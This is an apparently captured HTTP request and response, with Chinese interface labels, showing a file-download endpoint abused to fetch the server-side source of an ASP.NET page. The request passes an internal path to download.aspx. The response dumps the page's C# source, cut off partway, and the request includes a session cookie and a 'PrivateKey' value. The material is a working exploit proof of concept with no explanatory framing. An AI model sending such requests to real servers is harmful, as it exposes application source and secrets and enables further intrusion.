 请求
美化 Raw Hex \n
1 GET /download.aspx?file=/Tools/AS/ASRoute.aspx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASP.NET_SessionId=jzqnlz1foaenpxx5bjhvxp2m; PrivateKey=
f09020eaf656f9cf5d9292d39c296d1c
9 Upgrade-Insecure-Requests: 1
0
1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 3976
4 Content-Type: application/octet-stream
5 Accept-Ranges: bytes
6 Server: Microsoft-IIS/7.5
7 Content-Disposition : attachment;filename="ASRoute.aspx"
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Thu, 07 Dec 2023 05:15:44 GMT
11 Connection: close
12
13 <%@ Page Language="C#" AutoEventWireup="true" CodeBehind="ASRoute.aspx.cs"
Inherits="AVA.ResourcesPlatform.WebUI.Tools.AS.ASRoute" %>
14
15 <!DOCTYPE html>
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <%= Import.ScriptTheme("js/jquery.1.9.js")%>
20 <title></title>
21 </head>
22 <body>
23 <%
24 if (SettingGroup.RouteAS == true
25 && CookieGroup.RouteAS == null)
26 {
27 var html = "";
28 IList<AVA.ResourcesPlatform.Model.Pub.AgentServer> list = null;
29 if
(System.Web.HttpRuntime.Cache["MyAgentServerTestListAgentServer"] != null)
30 {
31 list =
System.Web.HttpRuntime.Cache["MyAgentServerTestListAgentServer"] as
IList<AVA.ResourcesPlatform.Model.Pub.AgentServer>;
32 }
33 else